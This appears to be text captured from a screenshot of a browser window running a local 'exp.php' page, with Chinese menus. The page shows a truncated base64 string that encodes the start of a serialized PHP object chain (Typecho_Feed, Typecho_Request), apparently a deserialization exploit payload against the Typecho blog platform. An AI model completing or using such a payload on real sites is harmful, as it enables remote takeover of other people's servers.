 http://127.0.0.1/exp.php - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/exp.php 转到 链接
YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGVjaG9fRmVlZABpdGVtIjthOjE6e3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2h
Internet
开始 htdocs http://127.0.0.1... 15:53